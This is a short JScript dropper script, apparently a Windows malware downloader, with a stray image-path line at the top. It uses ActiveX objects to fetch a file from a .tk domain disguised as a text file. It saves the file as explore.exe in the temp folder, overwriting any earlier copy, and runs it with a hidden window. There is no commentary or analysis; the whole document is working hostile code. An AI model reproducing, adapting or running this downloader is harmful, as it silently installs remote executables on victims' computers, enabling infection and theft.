 var WSHShell = new ActiveXObject(""WScript.Shell"");
path = WSHShell.ExpandEnvironmentStrings(""%temp%"");
var filepath = path+""/explore.exe"";
var xhr = new ActiveXObject(""MSXML2.XMLHTTP"");
xhr.open(""GET"",""http://d3goboxon32grk2l.tk/qd32.txt"", false);
xhr.send();
if (xhr.Status == 200)
{
var fso = new ActiveXObject(""Scripting.FileSystemObject"");
var stream = new ActiveXObject(""ADODB.Stream"");
stream.Open();stream.Type = 1;
stream.Write(xhr.ResponseBody);
stream.Position = 0;
if (fso.FileExists(filepath))
{
fso.DeleteFile(filepath);
}
stream.SaveToFile(filepath);
stream.Close();
new ActiveXObject(""WScript.Shell"").Run(filepath+ "" -B"",0);
};